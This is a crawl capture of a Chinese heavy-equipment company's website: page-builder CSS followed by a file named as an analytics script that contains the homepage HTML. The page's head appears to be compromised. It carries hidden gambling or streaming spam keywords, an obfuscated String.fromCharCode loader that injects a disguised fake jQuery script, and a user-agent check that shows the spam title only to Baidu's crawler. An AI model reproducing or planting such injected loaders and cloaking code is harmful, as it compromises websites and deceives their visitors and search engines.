	#newsList_style_04_1522333004090 .newTitle.pad, #newsList_style_04_1522333004090 .newTitle.mobile {display:none;}
	@media screen and (min-width:641px) and (max-width:1200px) {
		#newsList_style_04_1522333004090 .newDetail.pad {display:block;}
		#newsList_style_04_1522333004090 .newDetail.pc, #newsList_style_04_1522333004090 .newDetail.mobile {display:none;}
		#newsList_style_04_1522333004090 .newTitle.pad {display:block;}
		#newsList_style_04_1522333004090 .newTitle.pc, #newsList_style_04_1522333004090 .newTitle.mobile {display:none;}
	}
	@media screen and (max-width:640px) {
		#newsList_style_04_1522333004090 .newDetail.mobile {display:block;}
		#newsList_style_04_1522333004090 .newDetail.pc, #newsList_style_04_1522333004090 .newDetail.pad {display:none;}
		#newsList_style_04_1522333004090 .newTitle.mobile {display:block;}
		#newsList_style_04_1522333004090 .newTitle.pc, #newsList_style_04_1522333004090 .newTitle.pad {display:none;}
	}

/*pc*/
#newsList_style_04_1522333004090 li{width: 22.75%;}
#newsList_style_04_1522333004090 li.sumary_list{margin-bottom:3%;}
@media screen and (max-width: 1024px){/*ipad*/
	#newsList_style_04_1522333004090 li{width: 22.75%;}
	#newsList_style_04_1522333004090 li.sumary_list{margin-bottom:3%;}
}
@media screen and (max-width: 768px){/*mobi*/
	#newsList_style_04_1522333004090  li{width: 48.5%;}
	#newsList_style_04_1522333004090  li.sumary_list{margin-bottom:3%;}
}

@media screen and (min-width: 1025px) {
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
}
@media screen and (max-width: 640px) {
}


	#newsList_style_04_1522333041000 .newDetail.pc {display:block;}
	#newsList_style_04_1522333041000 .newDetail.pad, #newsList_style_04_1522333041000 .newDetail.mobile {display:none;}
	#newsList_style_04_1522333041000 .newTitle.pc {display:block;}
	#newsList_style_04_1522333041000 .newTitle.pad, #newsList_style_04_1522333041000 .newTitle.mobile {display:none;}
	@media screen and (min-width:641px) and (max-width:1200px) {
		#newsList_style_04_1522333041000 .newDetail.pad {display:block;}
		#newsList_style_04_1522333041000 .newDetail.pc, #newsList_style_04_1522333041000 .newDetail.mobile {display:none;}
		#newsList_style_04_1522333041000 .newTitle.pad {display:block;}
		#newsList_style_04_1522333041000 .newTitle.pc, #newsList_style_04_1522333041000 .newTitle.mobile {display:none;}
	}
	@media screen and (max-width:640px) {
		#newsList_style_04_1522333041000 .newDetail.mobile {display:block;}
		#newsList_style_04_1522333041000 .newDetail.pc, #newsList_style_04_1522333041000 .newDetail.pad {display:none;}
		#newsList_style_04_1522333041000 .newTitle.mobile {display:block;}
		#newsList_style_04_1522333041000 .newTitle.pc, #newsList_style_04_1522333041000 .newTitle.pad {display:none;}
	}

/*pc*/
#newsList_style_04_1522333041000 li{width: 22.75%;}
#newsList_style_04_1522333041000 li.sumary_list{margin-bottom:3%;}
@media screen and (max-width: 1024px){/*ipad*/
	#newsList_style_04_1522333041000 li{width: 22.75%;}
	#newsList_style_04_1522333041000 li.sumary_list{margin-bottom:3%;}
}
@media screen and (max-width: 768px){/*mobi*/
	#newsList_style_04_1522333041000  li{width: 48.5%;}
	#newsList_style_04_1522333041000  li.sumary_list{margin-bottom:3%;}
}

@media screen and (min-width: 1025px) {
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
}
@media screen and (max-width: 640px) {
}


	#newsList_style_04_1523251805548 .newDetail.pc {display:block;}
	#newsList_style_04_1523251805548 .newDetail.pad, #newsList_style_04_1523251805548 .newDetail.mobile {display:none;}
	#newsList_style_04_1523251805548 .newTitle.pc {display:block;}
	#newsList_style_04_1523251805548 .newTitle.pad, #newsList_style_04_1523251805548 .newTitle.mobile {display:none;}
	@media screen and (min-width:641px) and (max-width:1200px) {
		#newsList_style_04_1523251805548 .newDetail.pad {display:block;}
		#newsList_style_04_1523251805548 .newDetail.pc, #newsList_style_04_1523251805548 .newDetail.mobile {display:none;}
		#newsList_style_04_1523251805548 .newTitle.pad {display:block;}
		#newsList_style_04_1523251805548 .newTitle.pc, #newsList_style_04_1523251805548 .newTitle.mobile {display:none;}
	}
	@media screen and (max-width:640px) {
		#newsList_style_04_1523251805548 .newDetail.mobile {display:block;}
		#newsList_style_04_1523251805548 .newDetail.pc, #newsList_style_04_1523251805548 .newDetail.pad {display:none;}
		#newsList_style_04_1523251805548 .newTitle.mobile {display:block;}
		#newsList_style_04_1523251805548 .newTitle.pc, #newsList_style_04_1523251805548 .newTitle.pad {display:none;}
	}

/*pc*/
#newsList_style_04_1523251805548 li{width: 22.75%;}
#newsList_style_04_1523251805548 li.sumary_list{margin-bottom:3%;}
@media screen and (max-width: 1024px){/*ipad*/
	#newsList_style_04_1523251805548 li{width: 22.75%;}
	#newsList_style_04_1523251805548 li.sumary_list{margin-bottom:3%;}
}
@media screen and (max-width: 768px){/*mobi*/
	#newsList_style_04_1523251805548  li{width: 48.5%;}
	#newsList_style_04_1523251805548  li.sumary_list{margin-bottom:3%;}
}

@media screen and (min-width: 1025px) {
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
}
@media screen and (max-width: 640px) {
}



#tab_style_03_1522133523317 #div_tab_style_03_1522133523317 .tab_img{display:none;}
#tab_style_03_1522133523317 #div_tab_style_03_1522133523317 .tab_ul{text-align:center}
#tab_style_03_1522133523317 #div_tab_style_03_1522133523317 .tab_nav{display:block !important;}
#tab_style_03_1522133523317 #div_tab_style_03_1522133523317 .tab_li{width:calc(100%/6);}
#tab_style_03_1522133523317 #div_tab_style_03_1522133523317 .tab_img img{width:;}
#tab_style_03_1522133523317 #div_tab_style_03_1522133523317 .tab_img .bbx-new-font{width:;}

    #tab_style_03_1522133523317 .tab_ul.tab_ul_top,#tab_style_03_1522133523317 .tab_ul.tab_ul_bottom{white-space: nowrap;}
    #tab_style_03_1522133523317 .layout_mask_showName {position: absolute;width: 100%;height: 80px;line-height: 80px;left: 0px;top: 50%;margin-top: -40px;text-align: center;color: rgba(142, 142, 142, 0.63);font-size: 30px;}
        @media screen and (max-width:640px) {
        ::-webkit-scrollbar { width: 0px;}
    }
    #tab_style_03_1522133523317 .tab_nav_box{
          height: 100%;
      }
    
	#newsList_style_04_1522309620892 .newDetail.pc {display:block;}
	#newsList_style_04_1522309620892 .newDetail.pad, #newsList_style_04_1522309620892 .newDetail.mobile {display:none;}
	#newsList_style_04_1522309620892 .newTitle.pc {display:block;}
	#newsList_style_04_1522309620892 .newTitle.pad, #newsList_style_04_1522309620892 .newTitle.mobile {display:none;}
	@media screen and (min-width:641px) and (max-width:1200px) {
		#newsList_style_04_1522309620892 .newDetail.pad {display:block;}
		#newsList_style_04_1522309620892 .newDetail.pc, #newsList_style_04_1522309620892 .newDetail.mobile {display:none;}
		#newsList_style_04_1522309620892 .newTitle.pad {display:block;}
		#newsList_style_04_1522309620892 .newTitle.pc, #newsList_style_04_1522309620892 .newTitle.mobile {display:none;}
	}
	@media screen and (max-width:640px) {
		#newsList_style_04_1522309620892 .newDetail.mobile {display:block;}
		#newsList_style_04_1522309620892 .newDetail.pc, #newsList_style_04_1522309620892 .newDetail.pad {display:none;}
		#newsList_style_04_1522309620892 .newTitle.mobile {display:block;}
		#newsList_style_04_1522309620892 .newTitle.pc, #newsList_style_04_1522309620892 .newTitle.pad {display:none;}
	}

/*pc*/
#newsList_style_04_1522309620892 li{width: 31.333333333333%;}
#newsList_style_04_1522309620892 li.sumary_list{margin-bottom:3%;}
@media screen and (max-width: 1024px){/*ipad*/
	#newsList_style_04_1522309620892 li{width: 31.333333333333%;}
	#newsList_style_04_1522309620892 li.sumary_list{margin-bottom:3%;}
}
@media screen and (max-width: 768px){/*mobi*/
	#newsList_style_04_1522309620892  li{width: 48.5%;}
	#newsList_style_04_1522309620892  li.sumary_list{margin-bottom:3%;}
}

@media screen and (min-width: 1025px) {
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
}
@media screen and (max-width: 640px) {
}

h1{font-size: 2em;font-weight:bold;}h2{font-size: 1.5em;font-weight:bold;}h3{font-size: 1.17em;font-weight:bold;}h4{font-weight:bold;}
			.menuStyle_3 {position: relative; width: 100%; height: 100%;}
.menuStyle_3 *{transition:all ease .3s; -webkit-transition:all ease .3s; -moz-transition:all ease .3s; -o-transition:all ease .3s; box-sizing: border-box;}
.menuStyle_3 .ddsmoothmenu-v {display:block}
.menuStyle_3 .ddsmoothmenu-v ul{ background: #414141;}
.menuStyle_3 .ddsmoothmenu-v ul li { line-height: 36px; height: 36px; border-bottom: 1px solid #333; border-right: 1px solid #333;color: white;}
.menuStyle_3 .ddsmoothmenu-v ul li:hover {background:#000;}
.menuStyle_3 .menuLi01 { position: relative;}
.menuStyle_3 .menuLi01:hover .menuUl02{display:block;}
.menuStyle_3 .menuLi01 a { display:block; color: inherit;  padding-left: 15px; padding-right: 15px;}
.menuStyle_3 .menuUl02 { display:none; position: absolute; left: 100%; top: 0; white-space: nowrap;}
.menuStyle_3 #hot>a{background:#ffcc00;}
.menuStyle_3 .mobi_top { display:none; width: 100%; height: 32px; position: relative; cursor: pointer; font-size:40px;}
.menuStyle_3 .icoFont { position: absolute; top: calc(50% - 2px); left: 0%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%);}
.menuStyle_3 .header_nav { width: 100%; height: calc(100% - 40px); overflow: hidden;}
.menuStyle_3 .header_nav li { position: relative; line-height: 180%; color: #fff;}
.menuStyle_3 .header_nav li a { color: inherit; display: block; padding: 15px;}
.menuStyle_3 .header_scroll { overflow-y: scroll; height: 100%; width: calc(100% + 17px);}
.menuStyle_3 .mobi_title { height: 40px; line-height: 40px; border-bottom: 1px solid #333; color: #fff; text-align: center; overflow: hidden;}
.menuStyle_3 .m_icoFont { width:50px; height: 100%; display: block; float: right; border-left: 1px solid #333; cursor: pointer; font-size: 22px;}
.menuStyle_3 .mobi_main { display:none; position: fixed; left: 0; top: 0; background: #414141; width: 100vw; height: 100vh; z-index: 999;}
.menuStyle_3 .mobi_border { position: relative; border-bottom: 1px solid #333; line-height: 120%;}
.menuStyle_3 .mobi_more { position: absolute; top: 0; right: 17px; width: 50px; height: 100%; color: #fff; border-left: 1px solid #333; cursor: pointer; text-align: center;}
.menuStyle_3 .mobi_add { display: block; font-size: 22px; position: relative; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%);}
.menuStyle_3 .mobi_menuLi02 .mobi_border { padding-left: 30px;}
.menuStyle_3 .mobi_menuUl02 { display: none;}





#dh_style_03_1521560099893.clearTransform{transform:none!important;}
#dh_style_03_1521560099893 .menuUl02 .subMenu02>a .fa{position: absolute;top: 0;right: 8px;}

@media screen and (max-width:640px) {
	.menuStyle_3 .ddsmoothmenu-v {display:none;}
	.menuStyle_3 .mobi_top {display:block;}
}


.jiathis-wrapper{padding:5px 11px}
#jiathis_share_title{padding-right: 5px;}

    @media screen and (max-width: 768px){/*mobi*/
        #bsBox.bsBox {width:96%!important;left:2%!important;margin-left:0!important;box-sizing: border-box;}
        #bsBox.bsBox * {max-width:100%!important;box-sizing: border-box;}
        #bsBox.bsBox .bFind-wrapper-top{height:26px!important;}
        #bsBox.bsBox #searchBox.bFind{max-width:80%!important;}
    }
	    

    #lang_style_1_1486950881585 .arrowDown{ border-top: 6px solid #333;}
			#lang_style_1_1486950881585 .lang-list{text-align: ;}
		    .searchStyle_1{position: relative;min-width: 200px;}
.searchStyle_1 *{box-sizing: border-box; transition:all ease .2s; -webkit-transition:all ease .2s; -moz-transition:all ease .2s; -o-transition:all ease .2s; -webkit-appearance:none ;
-moz-appearance:none ;
appearance: none;}
.searchStyle_1 .searchForm{width: 100%; border-radius: 0;box-sizing: border-box;}
.searchStyle_1 .searchForm .search-btn{float: right; width:20%; text-align: center; height: 40px; background: none; font-size: 14px;color: #333; border:1px solid #666; outline: none; cursor: pointer; border-left: 0;}
.searchStyle_1 .searchForm .search_input{width: 80%; outline: none; padding-left:45px; height:40px; font-size: 14px;color: #333; border:1px solid #666;}
.searchPos-r{position: relative;}
.searchPos-r i{position: absolute; top: 50%; left: 15px; font-size: 20px; color: #999; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%);}
.keyWord{margin-top: 5px;}
.keyWord a{font-size: 14px; color: #666; margin-right: 5px;display:inline-block;}
@media screen and (max-width: 768px) {
.searchStyle_1 .searchForm .search-btn, .searchStyle_1 .searchForm .search_input{height: 32px;}

}

    #searchbox_style_01_1486950341460 ::-webkit-input-placeholder{color:;}
    #searchbox_style_01_1486950341460 :-moz-placeholder{color:;}  //firefox 18-
    #searchbox_style_01_1486950341460 ::-moz-placeholder{color:;} //firefox 18+
    #searchbox_style_01_1486950341460 ::-ms-input-placeholder{color:;}
    #searchbox_style_01_1486950341460 ::-o-placeholder{color:;}
		/* 按钮宽度 */
		    	@media screen and (max-width: 1024px){/*ipad*/
								        	}
	@media screen and (max-width: 768px){/*mobi*/
								        	}
h1{font-size: 2em;font-weight:bold;} h2{font-size: 1.5em;font-weight:bold;} h3{font-size: 1.17em;font-weight:bold;} h4{font-weight:bold;} body, li, ul, ol, dl, dt, dd, form, input, textarea, h1, h2, h3, h4, h5, h6, p, select{margin: 0px;padding: 0px;list-style-type: none;font-size: 12px;font: 12px/1.5 tahoma,arial,"Microsoft YaHei";outline: 0 none;color: #333;} 
#image_style_01_1486950174573 .CompatibleImg img{width:100%; height:auto; margin-left:0px}@media screen and (min-width:641px) and (max-width:1200px) {#image_style_01_1486950174573 .CompatibleImg img{width:100%; height:auto; margin-left:0px}}@media screen and (max-width:640px) {#image_style_01_1486950174573 .CompatibleImg img{width:100%; height:auto; margin-left:0px}}	#image_style_01_1486950174573 a{
		cursor: default;
	}
	.imgStyle { height:100%; width:100%; overflow: hidden; box-sizing: border-box;}
	.imgStyle>a{overflow: hidden; width: 100%; height: 100%;}
	.imgStyle img{box-sizing: border-box;}
	@media screen and (max-width:1200px) {
			}
	@media screen and (max-width:767px) {
			}
h1{font-size: 2em;font-weight:bold;} h2{font-size: 1.5em;font-weight:bold;} h3{font-size: 1.17em;font-weight:bold;} h4{font-weight:bold;} body, li, ul, ol, dl, dt, dd, form, input, textarea, h1, h2, h3, h4, h5, h6, p, select{margin: 0px;padding: 0px;list-style-type: none;font-size: 12px;font: 12px/1.5 tahoma,arial,"Microsoft YaHei";outline: 0 none;color: #333;}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.huineiku.com/html/css/comm/iconfont.css?1
body_size: 304
content:
@font-face {
    font-family: 'bbx-new-font';  /* Project id 1766857 */
    src: url('//at.alicdn.com/t/font_1766857_pc8oo3bomjs.woff2?t=1648796063411') format('woff2'),
    url('//at.alicdn.com/t/font_1766857_pc8oo3bomjs.woff?t=1648796063411') format('woff'),
    url('//at.alicdn.com/t/font_1766857_pc8oo3bomjs.ttf?t=1648796063411') format('truetype');
}

.bbx-new-font{
    font-family:"bbx-new-font" !important;
    font-size:16px;font-style:normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
    -moz-osx-font-smoothing: grayscale;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.huineiku.com/js/tongji.js
body_size: 454903
content:
<!DOCTYPE html>
<html lang="en">
  <head><title>&#x56FD;&#x9645;&#x7C73;&#x5170;&#x5B98;&#x7F51;&#x76F4;&#x64AD;&#x5E73;&#x53F0;&#x4E0B;&#x8F7D;</title>
<meta name="keywords" content="&#22269;&#38469;&#31859;&#20848;&#23448;&#32593;&#30452;&#25773;&#24179;&#21488;&#19979;&#36733;"/>
<meta name="description" content="&#22269;&#38469;&#31859;&#20848;&#23448;&#32593;&#25552;&#20379;&#23448;&#26041;&#30452;&#25773;&#24179;&#21488;&#19979;&#36733;&#65292;&#38543;&#26102;&#38543;&#22320;&#35266;&#30475;&#31934;&#24425;&#36187;&#20107;&#65292;&#30830;&#20445;&#39640;&#28165;&#27969;&#30021;&#25773;&#25918;&#65292;&#20307;&#32946;&#36855;&#19981;&#21487;&#38169;&#36807;&#30340;&#35266;&#30475;&#20307;&#39564;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="二重装备,二重（德阳）重型装备有限公司-首页"}</script>
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <meta name="keywords" content="二重装备,二重（德阳）重型装备有限公司-首页" />
    <meta name="description" content="二重装备,二重（德阳）重型装备有限公司-首页" />
    <title></title>
    <link rel="shortcut icon" type="image/x-icon" href="favicon.png" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <meta name="apple-touch-fullscreen" content="yes" />
    <meta name="full-screen" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" id="headScreen" />
    <meta name="applicable-device" content="pc,mobile" />
    <script src="./images/jquery.min.js"></script>
<script src="./images/jquery.lazyload.min.js"></script>
<script src="./images/jquery.nicescroll.min.js"></script>
<script src="./images/wow.js"></script>
<script src="./images/alert.js"></script>
<script src="./images/comm3.js"></script>
<script src="./images/ubox.js"></script>
<link rel="stylesheet" href="./images/alert.css"></link>
<link rel="stylesheet" href="./images/animate.min.css"></link>
<link rel="stylesheet" href="./images/box.css"></link>
<link rel="stylesheet" href="./images/comm.css"></link>
<link rel="stylesheet" href="./images/font-awesome2.min.css"></link>
<link rel="stylesheet" href="./images/iconfont.css"></link>
<link rel="stylesheet" href="./images/site.css"></link>
<link rel="stylesheet" href="./images/contact.css"></link>
<link rel="stylesheet" href="./images/site3.css"></link>
    <style>
img{
 max-width: 100%;
}
  .view_wrapper {
    display: flex;
    flex-direction: row;
    max-width: 1200px;
    padding: 40px 0;
  }
  @media screen and (max-width: 640px) {
    .layout .view_wrapper {
      flex-direction: column;
      padding: 16px 0;
    }
    .layout .left_channel_list {
      width: calc(100% - 16px);
      padding: 0 16px 16px;
    }
    .layout .view_container {
      flex: 1;
      min-height: 400px;
      padding-left: 16px;
      padding-right: 16px;
      padding-bottom: 16px;
    }
  }
  .view_container {
    flex: 1;
    padding-left: 40px;
  }
  .view_text {
    box-sizing: border-box;
    font-size: 14px;
    line-height: 26px;
    color: #666666;
  }
  .imgStyle {
    text-align: center;

    max-width: 100%;
  }
  .imgStyle img {
    max-width: 100%;
    height: auto;
  }
  .TRS_Editor {
    font-size: 14px !important;
    line-height: 26px !important;
    color: #666666 !important;
    font-family: microsoft yahei !important;
  }
</style>
<script>
  // 集团IPV6兼容
  $(replaceIpV6);
  function replaceIpV6() {
    $(".neeRreplaceIpV6 a").attr("href", function () {
      let href = $(this).attr("href");
      if (href.indexOf("http://www--") !== 0 && href.indexOf("http://https--") !== 0) return;
      if (href.indexOf("http://https--") === 0) {
        return replaceHttps(href);
      } else {
        return replaceHttp(href);
      }
    });
  }
  function replaceHttps(href) {
    return href.replace("http://https--", "https://").replace(".proxy.sinomach.com.cn", "").replace(/\-\-/g, ".");
  }
  function replaceHttp(href) {
    return href.replace(".proxy.sinomach.com.cn", "").replace(/\-\-/g, ".");
  }
  function replaceTitle() {
    const channelName = '';
    const title = document.title;
    if(channelName){
      document.title = channelName + "-" + title;
    }
  }
  $(replaceTitle);
</script>
    <script src="./images/model.js"></script>
  </head>
  <body>
    <style>
  .main_image .img-list .img-item img {
    display: none;
    width: 100%;
    vertical-align: top;
  }
</style>
<div id="layout_1487052818814" class="layout scrollView" data-wow-duration="1s" data-wow-delay="0.25s" data-wow-offset="0" data-wow-iteration="1">
  <div class="view_contents">
    <style>
  .logoStyle img {
    width: 100%;
    height: auto;
  }
.rflex:first-child > ul {
  display: none!important
}
</style>

<div
  id="div_includeBlock_1487052818835"
  class="view includeBlock div wow opacityHide a2 fadeInDown includeView animated"
  data-wow-duration="1s"
  data-wow-delay="0.25s"
  data-wow-offset="0"
  data-wow-iteration="1"
  style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: fadeInDown">
  <div names="div" class="view_contents">
    <div id="image_logo_1487052819166" class="view logo image" data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
      <div names="image" class="view_contents">
        <div class="logoStyle modSet">
          
            <a href="./" target="_self">
              <img src="./home/logo/202411/W020241121246867992156.png" alt="logo.png"/>
            </a>
          
        </div>
      </div>
    </div>
    <div id="lang_style_1_1487052819184" class="view style_1 lang lockHeightView" data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1" style="display:none">
      <div names="lang" class="view_contents">
        <div class="lang-list bgareaSet">
          <!-- 语言列表 -->
          <a class="lang-item textSet" href="473415-473415.html?chlang=cn&amp;langid=0">简体中文</a>
          <span class="fixmainSet">|</span>
          <a class="lang-item textSet" href="473415-473415.html?chlang=tw&amp;langid=1">繁體中文</a>
          <!-- 额外的html -->
          <span id="based" style="display: none"> </span><span id="currentlang" style="display: none"></span>
          <!-- 简体转繁体 -->
          <script type="text/javascript" src="./images/transform.js"></script>
        </div>
      </div>
    </div>
    <div id="image_logo_1522309311899" class="view logo image" data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
      <div names="image" class="view_contents">
        <div class="logoStyle modSet">
          
            <a href="./" target="_self">
              <img src="./home/logo/202411/W020241121246867992156.png" alt="logo.png"/>
            </a>
          
        </div>
      </div>
    </div>
    <div id="dh_style_01_1523015859464" class="view style_01 dh lockHeightView" data-wow-duration="1s" data-wow-delay="0.45s" data-wow-offset="0" data-wow-iteration="1">
      <div names="dh" class="view_contents">
        <div id="menu" class="menu menuStyle_1">
          <div class="menuLayout">
            <ul class="miniMenu columnSet showmobile">
              <li class="leftBox">
                <div class="nav"></div>
                <div class="sidebar icoMenuSet" onclick="setDhListen('style_01',this)">=</div>
                <div class="menuScroll">
                  <ul class="menuUlCopy">
                    
                      <li class="rflex" showmobile="">
                        <a href="./home/" class="mainMenuSet">
                          首页
                        </a>
                        <ul class="menuUlCopy" showmobile="">
                          
                            <li showmobile="">
                              <a href="./home/logo/" target="_top" class="subMenuSet">
                                网站logo
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./home/home_banner/" target="_top" class="subMenuSet">
                                首页banner
                              </a>
                            </li>
                          
                        </ul>
                      </li>
                    
                      <li class="rflex" showmobile="">
                        <a href="./news/" class="mainMenuSet">
                          新闻中心
                        </a>
                        <ul class="menuUlCopy" showmobile="">
                          
                            <li showmobile="">
                              <a href="./news/news_major/" target="_top" class="subMenuSet">
                                公司要闻
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./news/news_report/" target="_top" class="subMenuSet">
                                专题报道
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./news/news_notice/" target="_top" class="subMenuSet">
                                公司公告
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./news/news_proc/" target="_top" class="subMenuSet">
                                采购招标信息
                              </a>
                            </li>
                          
                        </ul>
                      </li>
                    
                      <li class="rflex" showmobile="">
                        <a href="./cpyfw/" class="mainMenuSet">
                          产品与服务
                        </a>
                        <ul class="menuUlCopy" showmobile="">
                          
                            <li showmobile="">
                              <a href="./cpyfw/dxcdsb/" target="_top" class="subMenuSet">
                                大型成套装备
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./cpyfw/gddxzdj/" target="_top" class="subMenuSet">
                                高端大型铸锻件
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./cpyfw/hdzb/" target="_top" class="subMenuSet">
                                核电装备
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./cpyfw/shzb/" target="_top" class="subMenuSet">
                                石化装备
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./cpyfw/cdzb/" target="_top" class="subMenuSet">
                                传动设备
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./cpyfw/dxys/" target="_top" class="subMenuSet">
                                大型运输
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./cpyfw/jcfw/" target="_top" class="subMenuSet">
                                检测服务
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./cpyfw/lshbcp/" target="_top" class="subMenuSet">
                                绿色环保产品
                              </a>
                            </li>
                          
                        </ul>
                      </li>
                    
                      <li class="rflex" showmobile="">
                        <a href="./jsynl/" class="mainMenuSet">
                          技术与能力
                        </a>
                        <ul class="menuUlCopy" showmobile="">
                          
                            <li showmobile="">
                              <a href="./jsynl/jsyf/" target="_top" class="subMenuSet">
                                技术研发
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./jsynl/zbnl/" target="_top" class="subMenuSet">
                                装备能力
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./jsynl/gjgcsys/" target="_top" class="subMenuSet">
                                国家工程研究中心
                              </a>
                            </li>
                          
                        </ul>
                      </li>
                    
                      <li class="rflex" showmobile="">
                        <a href="./zcpt/" class="mainMenuSet">
                          招采平台
                        </a>
                        <ul class="menuUlCopy" showmobile="">
                          
                        </ul>
                      </li>
                    
                      <li class="rflex" showmobile="">
                        <a href="./xxgk/" class="mainMenuSet">
                          信息公开
                        </a>
                        <ul class="menuUlCopy" showmobile="">
                          
                            <li showmobile="">
                              <a href="./xxgk/qyjbxx/" target="_top" class="subMenuSet">
                                企业基本信息
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./xxgk/qyzzsj/" target="_top" class="subMenuSet">
                                企业重大事项
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./xxgk/lxshzr/" target="_top" class="subMenuSet">
                                履行社会责任
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./xxgk/ygzpxx/" target="_top" class="subMenuSet">
                                员工招聘信息
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./xxgk/zbcgxx/" target="_top" class="subMenuSet">
                                招标采购信息
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./xxgk/hkjg/" target="_top" class="subMenuSet">
                                焊考机构
                              </a>
                            </li>
                          
                            <li showmobile="">
                              <a href="./xxgk/qtxxgk/" target="_top" class="subMenuSet">
                                其他公开信息
                              </a>
                            </li>
                          
                        </ul>
                      </li>
                    
                      <li class="rflex" showmobile="">
                        <a href="./contact/" class="mainMenuSet">
                          联系我们
                        </a>
                        <ul class="menuUlCopy" showmobile="">
                          
                        </ul>
                      </li>
                    
                  </ul>
                </div>
              </li>
            </ul>
            <div class="menuUl_box columnSet showpc">
              <ul class="menuUl dflex">
                
                  <li class="rflex">
                    <a href="./home/" class="mainMenuSet">
                      首页
                    </a>
                    <ul class="menuUl02 subminSet">
                      
                        <li class="subMenu02" showpc="">
                          <a href="./home/logo/" target="_top" class="subMenuSet">
                            网站logo
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./home/home_banner/" target="_top" class="subMenuSet">
                            首页banner
                          </a>
                        </li>
                      
                    </ul>
                  </li>
                
                  <li class="rflex">
                    <a href="./news/" class="mainMenuSet">
                      新闻中心
                    </a>
                    <ul class="menuUl02 subminSet">
                      
                        <li class="subMenu02" showpc="">
                          <a href="./news/news_major/" target="_top" class="subMenuSet">
                            公司要闻
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./news/news_report/" target="_top" class="subMenuSet">
                            专题报道
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./news/news_notice/" target="_top" class="subMenuSet">
                            公司公告
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./news/news_proc/" target="_top" class="subMenuSet">
                            采购招标信息
                          </a>
                        </li>
                      
                    </ul>
                  </li>
                
                  <li class="rflex">
                    <a href="./cpyfw/" class="mainMenuSet">
                      产品与服务
                    </a>
                    <ul class="menuUl02 subminSet">
                      
                        <li class="subMenu02" showpc="">
                          <a href="./cpyfw/dxcdsb/" target="_top" class="subMenuSet">
                            大型成套装备
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./cpyfw/gddxzdj/" target="_top" class="subMenuSet">
                            高端大型铸锻件
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./cpyfw/hdzb/" target="_top" class="subMenuSet">
                            核电装备
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./cpyfw/shzb/" target="_top" class="subMenuSet">
                            石化装备
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./cpyfw/cdzb/" target="_top" class="subMenuSet">
                            传动设备
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./cpyfw/dxys/" target="_top" class="subMenuSet">
                            大型运输
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./cpyfw/jcfw/" target="_top" class="subMenuSet">
                            检测服务
                          </a>
                        </li>
                      
                        <li class="subMenu02" showpc="">
                          <a href="./cpyfw/lshbcp/" target="_top" class="subMenuSet">
                            绿色环保产品
                          </a>
                        </li>
                      
                    </ul>
                  </li>
                
                  <li class="rflex">
                    <a href="./jsynl/" class="mainMenuSet">
